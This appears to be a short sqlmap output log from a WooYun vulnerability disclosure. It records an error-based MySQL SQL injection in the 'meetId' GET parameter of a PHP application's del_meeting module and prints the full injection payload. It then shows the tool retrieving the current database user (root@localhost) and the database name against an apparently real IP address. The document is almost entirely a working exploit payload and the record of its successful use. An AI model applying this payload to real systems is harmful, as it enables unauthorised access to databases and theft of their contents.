 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: meetId (GET)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: module=del_meeting&meetId=-6013) OR (SELECT 4525 FROM(SELECT COUNT(
*),CONCAT(0x716b627a71,(SELECT (CASE WHEN (4525=4525) THEN 1 ELSE 0 END)),0x717a
767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) A
ND (9772=9772
---
[19:16:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0
[19:16:04] [INFO] fetching current user
[19:16:04] [INFO] resumed: root@localhost
current user:    'root@localhost'
[19:16:04] [INFO] fetching current database
[19:16:04] [INFO] resumed: TbBiz
current database:    'TbBiz'
[19:16:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\115.236.34.51'
[*] shutting down at 19:16:04
www.wooyun.org